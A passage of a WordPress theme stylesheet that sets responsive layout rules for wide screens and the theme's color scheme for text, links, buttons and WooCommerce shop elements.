	    top: 0;
	    width: 100%;
	}

	#gallery-content-section .gallery-item:hover .gallery-icon a:before,
	#gallery-content-section .gallery-item:focus .gallery-icon a:before,
	#gallery-content-section .gallery-item:hover .tiled-gallery-item a:before,
	#gallery-content-section .gallery-item:focus .tiled-gallery-item a:before {
	    background-color: rgba(0,0,0,.1);
	}

	#gallery-content-section .entry-footer {
		margin-top: 21px;
	}

	#footer-newsletter .widget {
		padding: 63px 0;
	}

	body:not(.page).home.two-columns-layout .content-area .hentry,
	.blog.two-columns-layout .content-area .hentry,
	.archive.two-columns-layout .content-area .hentry,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry {
		width: 100%;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner {
	    -webkit-box-orient: unset;
	    -webkit-box-direction: unset;
	    -ms-flex-direction: unset;
	    flex-direction: unset;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner {
	    -webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(even) .hentry-inner .post-thumbnail:before {
		left: -7px;
		right: unset;
		-webkit-transform: translate(0, -50%) rotate(90deg);
		-ms-transform: translate(0, -50%) rotate(90deg);
		transform: translate(0, -50%) rotate(90deg);
	}

	.blog.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.two-columns-layout .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.blog.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	body:not(.page).home.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before,
	.archive.no-sidebar:not(.full-width-layout) .content-area .hentry:nth-child(2n+1) .hentry-inner .post-thumbnail:before {
	    left: unset;
	    right: -7px;
	    -webkit-transform: translate(0, -50%) rotate(270deg);
	    -ms-transform: translate(0, -50%) rotate(270deg);
	    transform: translate(0, -50%) rotate(270deg);
	}

	.comment-reply-title,
	.contact-details .contact-wrap > a {
		font-size: 20px;
		font-size: 1.25rem;
	}

	#testimonial-pager-template a {
		height: 70px;
		width: 70px;
	}

	.testimonials-content-wrapper .controls {
	    -webkit-box-pack: start;
	    -ms-flex-pack: start;
	    justify-content: start;

	}
}

/*--------------------------------------------------------------
## >= 1366px
--------------------------------------------------------------*/

@media screen and (min-width: 85.375em) {
	.clients-content-wrapper {
	    padding: 0 40px;
	}

	.clients-content-wrapper .hentry {
		padding-left: 20px;
		padding-right: 20px;
	}

	.site-header-main {
	    padding-top: 14px;
	    padding-bottom: 14px;
	}

	.site-branding {
		padding-right: 40px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 42px;
	}

	.footer-instagram .widget-title {
		padding-top: 63px;
	}

	.reserve-content-wrapper .section-content-wrap,
	.reserve-content-wrapper .section-content-wrap.layout-one,
	.site-header-main,
	.section-heading-wrap,
	.section-heading-wrapper,
	.archive .page-header,
	.search .page-header,
	.woocommerce-page .site-content .wrapper,
	.entry-breadcrumbs,
	.custom-header-content,
	.content-area .section-content-wrapper,
	.recent-blog-content-wrapper .section-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .wrapper,
	.gallery-section .section-content-wrapper,
	#events-section .wrapper,
	.section-content-wrapper.layout-one,
	.section-content-wrap.layout-one,
	#product-content-section .section-content-wrapper,
	.posts-navigation,
	.pagination,
	.promotion-headline-wrapper .hentry,
	.hero-content-wrapper.section .section-content-wrap {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header .entry-title {
		font-size: 48px;
		font-size: 3rem;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 77px;
		padding-bottom: 77px;
	}

	.slider-content-wrapper .entry-container,
	.home .custom-header-content {
		padding: 200px 60px;
	}

	.widget-title,
	.widgettitle {
		margin-bottom: 28px;
	}

	.section-content-wrapper.layout-three,
	.section-content-wrapper.layout-four,
	.section-content-wrapper.layout-two,
	.singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.services-section.special .section-content-wrapper,
	.contact-section .contact-details.one-column,
	.contact-section .contact-details.two-columns,
	.contact-section .contact-details.three-columns {
		padding-left: 40px;
		padding-right: 40px;
	}

	.content-left .sidebar {
	    padding-right: 60px;
	}

	.content-right .sidebar {
	    padding-left: 60px;
	}

	.archive .page-header,
	.search .page-header,
	.error404 .error-404.not-found .page-header {
		padding-bottom: 49px;
	}

	.infinite-scroll.infinity-end .wrapper {
		padding-bottom: 35px;
	}

	.woocommerce-pagination {
		padding-bottom: 42px;
	}

	.footer-widget-area .wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}

	.widget {
		padding: 28px 35px;
	}

	.comment-respond {
		padding: 35px 56px;
	}

	.services-section.special .view-all-button {
		margin-top: 35px;
	}

	.slider-content-wrapper:hover .cycle-prev {
		left: 60px;
	}

	.slider-content-wrapper:hover .cycle-next {
		right: 60px;
	}

	.testimonials-content-wrapper .controls {
		padding: 14px 46px;
	}

	.testimonials-content-wrapper .entry-container:before {
		left: 56px;
		top: 115px;
	}

	.testimonials-content-wrapper .entry-container {
   		padding: 150px 56px 180px 56px;
   	}

	#services-section .hentry .entry-container {
		padding: 35px;
	}

	.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
		padding: 160px 70px;
	}

	.services-section .more-button {
		margin-top: 28px;
	}

	.services-section .entry-content,
	.services-section .entry-summary {
		margin-top: 21px;
	}
}

/*--------------------------------------------------------------
## >= 1600px
--------------------------------------------------------------*/

@media screen and (min-width: 100em) {
	body,
	.slider-content-wrapper .sub-title,
	.custom-header .sub-title,
	.section-title,
	.hero-content-wrapper .entry-title,
	.footer-instagram .widget-title,
	.reserve-content-wrapper .entry-title {
		font-size: 21px;
		font-size: 1.3125rem;
	}

	h2,
	.menu-group-title,
	.single .content-area .entry-title,
	.error404 .content-area .page-title,
	.search .content-area .page-title,
	.page .content-area .entry-title,
	.woocommerce-page .page-title {
		font-size: 35px;
		font-size: 2.1875rem;
	}

	h3,
	.services-section .entry-title,
	.stats-section .entry-title {
		font-size: 28px;
		font-size: 1.75rem;
	}

	.site-branding {
		padding-right: 60px;
	}

	.site-header-main {
	    padding-top: 21px;
	    padding-bottom: 21px;
	}

	.section-heading-wrap,
	.section-heading-wrapper,
	.footer-instagram .widget-title {
		padding-bottom: 49px;
	}

	.footer-instagram .widget-title {
		padding-top: 84px;
	}

	.product-container a.button,
	.woocommerce .product-container .wc-forward {
		margin-top: 21px;
	}
	.woocommerce .site-main #infinite-handle {
		padding-bottom: 42px;
	}

	.woocommerce-products-header .page-title {
		margin-bottom: 14px;
	}

	.single-product div.product .related,
	.single-product div.product .upsells,
	.cart-collaterals .cross-sells,
	.cart-collaterals .cart_totals {
		margin-top: 56px;
	}

	ul.products li.product {
		margin-bottom: 42px;
	}

	.site-main.woocommerce {
		padding-top: 84px;
	}

	.site-content .wrapper {
		padding-top: 42px;
	}

	.reserve-content-wrapper .contact-description strong {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.info {
		font-size: 26px;
		font-size: 1.625rem;
	}

	.reserve-content-wrapper .entry-content,
	.reserve-content-wrapper .entry-summary {
		margin-top: 35px;
	}

	.reserve-content-wrapper .contact-description {
		padding: 84px 42px;
	}

	.reserve-content-wrapper .reservation-form {
		padding: 84px 112px;
	}

	.slider-content-wrapper .entry-title,
	.custom-header-content .entry-title {
		font-size: 56px;
		font-size: 3.5rem;
	}

	h1 {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.section-description,
	.hero-content-wrapper .entry-title span,
	.reserve-content-wrapper .entry-title span,
	.footer-instagram .widget-title {
		font-size: 42px;
		font-size: 2.625rem;
	}

	.custom-header-content {
		padding-bottom: 180px;
		padding-top: 240px;
	}

	.has-header-video.no-header-media-text .wp-custom-header {
		padding-bottom: 325px;
		padding-top: 325px;
	}

	.slider-content-wrapper .more-button,
	.custom-header .more-button {
		margin-top: 35px;
	}

	.archive-content-wrap,
	.recent-blog-container {
		padding-bottom: 42px;
	}

	.site-main .infinite-loader,
	.site-main #infinite-handle,
	.recent-blog-content-wrapper .more-recent-posts {
		padding-top: 42px;
	}

	.hero-content-wrapper.section {
		padding-bottom: 84px;
		padding-top: 84px;
	}

	.hero-content-wrapper .entry-container {
		padding: 84px;
	}

	.testimonials-content-wrapper .entry-title {
		margin-top: 28px;
	}

	.testimonials-content-wrapper.section {
		padding-bottom: 84px;
	}

	.site-main .posts-navigation .nav-previous,
	.site-main .posts-navigation .nav-next,
	.pagination .prev.page-numbers,
	.pagination .next.page-numbers {
		margin: 42px 0;
	}

	.site-info,
	.sidebar {
		padding-top: 42px;
	}

	.two-columns-layout .singular-content-wrap,
	.search-no-results .archive-content-wrap,
	.sidebar {
		padding-bottom: 42px;
	}

	.section {
		padding-bottom: 42px;
		padding-top: 42px;
	}

	.footer-widget-area .wrapper {
		padding-top: 21px;
	}

	.widget {
		padding: 35px;
	}

	.promotion-headline-wrapper .hentry {
	    padding: 180px 60px;
	}

	.comment-respond {
		padding: 35px 70px;
	}

	.services-section.special .view-all-button {
		margin-top: 70px;
	}

	.hentry,
	.view-all-button {
		margin-bottom: 42px;
	}

	blockquote {
		font-size: 20px;
		font-size: 1.25rem;
	}

	.hero-content-wrapper .entry-content,
	.hero-content-wrapper .entry-summary {
		margin-top: 28px;
	}

	.recent-blog-content-wrapper .hentry .entry-container,
	.blog .content-area .hentry .entry-container,
	body:not(.page).home .content-area .hentry .entry-container,
	.archive .content-area .hentry .entry-container {
		padding: 42px;
	}

	#services-section .hentry .entry-container {
		padding: 35px 70px;
	}

	.contact-section .contact-details {
		margin-bottom: 56px;
	}

	.stats-section.no-section-heading,
	#clients-section.no-section-heading {
		padding-top: 84px;
	}

	.entry-price {
		width: 12%;
	}

	#gallery-content-section .entry-footer {
		margin-top: 42px;
	}

	.hero-content-wrapper .more-button,
	.promotion-headline-wrapper .more-button {
		margin-top: 35px;
	}

	.testimonials-content-wrapper .hentry {
		min-height: 560px;
	}

	#footer-newsletter .widget {
		padding: 84px 0;
	}

	.services-section .section-content-wrapper.layout-four .hentry {
		width: 25%;
	}
}

/*--------------------------------------------------------------
# Colors
--------------------------------------------------------------*/

/* Background Color */
body  {
	background-color: #fff;
}

/* Header Text Color */
.site-title a,
.site-description {
	color: #111;
}

/* Page Background Color */
.boxed-layout #page,
.menu-inside-wrapper,
.main-navigation ul ul,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry,
.woocommerce-account .woocommerce-MyAccount-navigation a,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.search.search-results .content-area .hentry-inner,
.section:nth-child(2n).recent-blog-content-wrapper .hentry,
.section:nth-child(2n).testimonials-content-wrapper .hentry-wrap,
.section:nth-child(2n).testimonials-content-wrapper .controls,
.section:nth-child(2n).hero-content-wrapper.fluid.has-content-frame .entry-container,
.section:nth-child(2n).hero-content-wrapper.boxed .entry-container,
.section:nth-child(2n).team-section .post-thumbnail,
.section:nth-child(2n).reserve-content-wrapper .reservation-form,
.section:nth-child(2n).events-section .entry-container,
.site-header .search-field,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.services-section .entry-container,
.archive .sidebar .widget-wrap,
.blog.two-columns-layout .sidebar .widget-wrap {
	background-color: #fff;
}

body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.section:nth-child(2n).recent-blog-content-wrapper .post-thumbnail:before,
.services-section .post-thumbnail:before {
	color: #fff;
}

@media screen and (min-width: 64em) {
	.navigation-classic .main-navigation ul ul {
		background-color: #fff;
	}
}

.wp-custom-header-video-button {
	border-color: #fff;
}

/* 43% of Page Background Color */
.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	background-color: rgba(255,255,255,0.43);
}

/* Secondary Background Color */
hr,
pre,
.author-info,
.page-numbers,
.page-links a,
table thead,
mark,
ins,
.woocommerce-tabs .panel,
.woocommerce-tabs ul.tabs li.active a,
.comment-content,
.sidebar .widget-wrap,
.blog .site-content,
body:not(.woocommerce).archive .site-content,
.search .site-content,
.section:nth-child(2n),
.recent-blog-content-wrapper .hentry,
.hero-content-wrapper.boxed .entry-container,
.hero-content-wrapper.fluid.has-content-frame .entry-container,
.team-section .post-thumbnail,
.testimonials-content-wrapper .hentry-wrap,
.testimonials-content-wrapper .controls,
.reserve-content-wrapper .reservation-form,
.events-section .entry-container {
	background-color: #f8f9fb;
}

.recent-blog-content-wrapper .post-thumbnail:before,
.comment-content:after {
	color: #f8f9fb;
}

#testimonial-pager-template a {
	border-color: #f8f9fb;
}

@media screen and (min-width: 41.6875em) {
	table.shop_table .cart-subtotal th,
	table.shop_table .order-total th,
	.site-header-cart .widget_shopping_cart {
		background-color: #f8f9fb;
	}
}

/* Main Text Color */
body,
button,
input,
select,
optgroup,
textarea {
	color: #333;
}

.cycle-pager span:hover,
.cycle-pager span:focus {
	background-color: #333;
}

/* Heading Text Color */
h1,
h2,
h3,
h4,
h5,
h6,
.section-description,
.hero-content-wrapper .entry-title span,
.drop-cap:first-letter,
.no-header-media-image .custom-header .entry-title,
.no-header-media-image .custom-header .entry-summary,
.no-header-media-image .custom-header .entry-content,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	color: #111;
}

/* 43% of Heading Text Color (Section title) */
.section-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .reservation-form .entry-title,
.custom-header .sub-title,
.slider-content-wrapper .sub-title {
	color: rgba(17,17,17,0.43);
}

/* Link Color */
a,
.menu-toggle,
.search-submit,
.more-link,
.entry-title a,
.widget a,
.author a,
.testimonials-content-wrapper .entry-title a,
.contact-details li .contact-wrap span:nth-child(2n),
.contact-details li a:hover .contact-label,
.contact-details li a:focus .contact-label,
.woocommerce-tabs .panel h2:first-of-type,
 ul.products li.product .woocommerce-loop-product__title,
 .woocommerce .product-container .wc-forward,
 .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li a:focus,
.woocommerce-tabs ul.tabs li.active a,
span.price ins,
p.price ins,
.woocommerce-pagination ul li span.current,
.woocommerce-pagination ul li a:hover,
.entry-footer .entry-meta a,
.entry-footer .entry-meta span:before,
.comment-metadata .edit-link a,
.comment-metadata .edit-link:before,
.comment-metadata a,
.reservation-highlight-text span,
.woocommerce .product-container .button,
.main-navigation a,
.dropdown-toggle {
	color: #111;
}

.main-navigation a:hover,
.main-navigation a:focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus,
.navigation-classic .main-navigation .menu > .current-menu-item > a,
.navigation-classic .main-navigation .menu > .current-menu-ancestor > a {
	color: rgba(17,17,17,0.65);
}

/* Link Hover Color */
a:hover,
a:focus,
.search-submit:hover,
.search-submit:focus,
.more-link:hover,
.more-link:focus,
.entry-title a:hover,
.entry-title a:focus,
.widget a:hover,
.widget a:focus,
.page-numbers:hover,
.page-numbers:focus,
.pagination .page-numbers.current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:hover,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb a:focus,
.entry-breadcrumbs a:hover,
.entry-breadcrumbs a:focus,
.breadcrumb-current,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb span,
.page-links > span,
.site-title a:hover,
.site-title a:focus,
.author a:hover,
.author a:focus,
.site-footer a:hover,
.site-footer a:focus,
blockquote:before,
#testimonial-pager-template .cycle-pager-active,
.contact-details li a:hover .contact-wrap span:nth-child(2n),
.contact-details li a:focus .contact-wrap span:nth-child(2n),
 ul.products li.product .woocommerce-loop-product__title:hover,
 ul.products li.product .woocommerce-loop-product__title:focus,
 .menu-toggle:hover,
 .menu-toggle:focus,
 table.shop_table_responsive tr td a,
.product-container a.added_to_cart,
.single-product .product_meta a,
.woocommerce-info a,
.variations .reset_variations,
.star-rating span:before,
p.stars:hover a:before,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link,
.portfolio-section .entry-category a,
.portfolio-section .entry-title a:hover,
.portfolio-section .entry-title a:focus,
.scroll-down:hover,
.scroll-down:focus,
.has-background-image .section-title,
.team-section.has-background-image .entry-title a:hover,
.team-section.has-background-image .entry-title a:focus,
.team-section.has-background-image .hentry .more-link:hover,
.team-section.has-background-image .hentry .more-link:focus,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:hover,
#product-content-section.has-background-image ul.products li.product .woocommerce-loop-product__title:focus,
#product-content-section.has-background-image .woocommerce-Price-amount:hover,
#product-content-section.has-background-image .woocommerce-Price-amount:focus,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-title,
.stats-section .entry-title a:hover,
.stats-section .entry-title a:focus,
.stats-section .hentry .more-link:hover,
.stats-section .hentry .more-link:focus,
.site-footer .menu-social-container li a:hover,
.site-footer .menu-social-container li a:focus {
	color: #4ca2cd;
}

.woocommerce .product-container .button,
.woocommerce .product-container .wc-forward,
.woocommerce-info,
.woocommerce-message,
.entry-footer .tags-links a,
.entry-footer .cat-links a,
.portfolio-section .hentry .more-link,
blockquote,
.testimonials-content-wrapper .entry-header:before {
	border-color: #4ca2cd;
}

/* Secondary Link Color */
.site-footer,
.entry-meta a,
.site-info a,
.cycle-prev,
.cycle-next,
figcaption,
.wp-caption .wp-caption-text,
.ui-tabs-anchor,
.entry-category a,
.date-label,
.post-navigation .nav-subtitle,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.reserve-content-wrapper .contact-description .entry-content,
.reserve-content-wrapper .contact-description .entry-summary,
table.shop_table_responsive tr td a:hover,
table.shop_table_responsive tr td a:focus,
.product-container a.added_to_cart:hover,
.product-container a.added_to_cart:focus,
.single-product .product_meta a:hover,
.single-product .product_meta a:focus,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
.woocommerce-info a:hover,
.woocommerce-info a:focus,
.variations .reset_variations:hover,
.variations .reset_variations:focus,
.woocommerce-tabs ul.tabs li a,
.woocommerce-pagination ul li a,
p.stars a:before,
p.stars a:hover ~ a:before,
p.stars.selected a.active ~ a:before,
.reservation-highlight-text,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.testimonials-content-wrapper .position,
#events-section .entry-summary,
.stats-section .entry-content,
.stats-section .entry-summary,
.has-background-image .position,
.team-section.has-background-image .entry-content,
.team-section.has-background-image .entry-summary,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-content,
.hero-content-wrapper.has-background-image.fluid:not(.has-content-frame) .entry-summary,
.contact-details .contact-label,
.site-footer .menu-social-container li a,
.job-label {
	color: #999;
}

.cycle-pager span,
.item-price {
	background-color: #999;
}

/* Secondary Link Hover Color */
.entry-meta a:hover,
.entry-meta a:focus,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.entry-breadcrumbs a:after,
.pagination a,
.site-info a:hover,
.site-info a:focus,
.comment-metadata a:hover,
.comment-metadata a:focus,
.cycle-prev:hover,
.cycle-next:hover,
.cycle-prev:focus,
.cycle-next:focus,
.page-links .page-links-title,
.page-links a,
.testimonials-content-wrapper .entry-title span,
.entry-category a:hover,
.entry-category a:focus,
.site-footer .entry-title a:hover,
.site-footer .entry-title a:focus {
	color: #4ca2cd;
}

/* Button Background Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.sticky-label,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.instagram-button .button,
.view-all-button .more-link,
.cycle-pager .cycle-pager-active,
.cycle-pager .cycle-pager-active:hover,
.cycle-pager .cycle-pager-active:focus,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.onsale,
.widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-range,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.woocommerce span.onsale,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce .product-container .added,
.woocommerce .product-container .wc-forward:hover,
.woocommerce .product-container .wc-forward:focus,
.demo_store .woocommerce-store-notice__dismiss-link:hover,
.demo_store .woocommerce-store-notice__dismiss-link:focus,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	background-color: #4ca2cd;
}

/* Button Text Color */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev,
.pagination .next,
.site-main #infinite-handle span button,
.custom-header .more-link,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link:hover,
.promotion-headline-wrapper .hentry .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.sticky-label,
.instagram-button .button,
.view-all-button .more-link,
.wp-custom-header-video-button,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span.current,
.onsale,
.entry-footer .tags-links a:hover,
.entry-footer .tags-links a:focus,
.entry-footer .cat-links a:hover,
.entry-footer .cat-links a:focus,
.portfolio-section .entry-category a:hover,
.portfolio-section .entry-category a:focus,
#product-content-section.has-background-image .woocommerce .product-container .button:hover,
#product-content-section.has-background-image .woocommerce .product-container .button:focus,
.services-section .hentry .more-link,
.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	color: #fff;
}

/* Button Hover Background Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a:focus,
.site-main #infinite-handle span button:hover,
.site-main #infinite-handle span button:focus,
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.footer-instagram .instagram-button .button:hover,
.footer-instagram .instagram-button .button:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.current,
.portfolio-section .hentry .more-link:hover,
.portfolio-section .hentry .more-link:focus,
.services-section .hentry .more-link:hover,
.services-section .hentry .more-link:focus,
.slider-content-wrapper .cycle-prev:hover,
.slider-content-wrapper .cycle-prev:focus,
.slider-content-wrapper .cycle-next:hover,
.slider-content-wrapper .cycle-next:focus {
	background-color: #111;
}

.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus {
	border-color: #111;
}

.promotion-headline-wrapper .hentry .more-link {
	color: #111;
}

/* Button Hover Text Color */
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.button:hover,
.button:focus,
.prev.page-numbers:hover,
.prev.page-numbers:focus,
.next.page-numbers:hover,
.next.page-numbers:focus,
.custom-header .more-link:hover,
.custom-header .more-link:focus,
.slider-content-wrapper .more-link:hover,
.slider-content-wrapper .more-link:focus,
.hero-content-wrapper .more-link:hover,
.hero-content-wrapper .more-link:focus,
.recent-blog-content-wrapper .more-recent-posts .more-link:hover,
.recent-blog-content-wrapper .more-recent-posts .more-link:focus,
.pagination .nav-links > a:hover,
.pagination .nav-links > a:focus,
.page-links a:hover,
.page-links a:focus,
.view-all-button .more-link:hover,
.view-all-button .more-link:focus,
.wp-custom-header-video-button:hover,
.wp-custom-header-video-button:focus,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
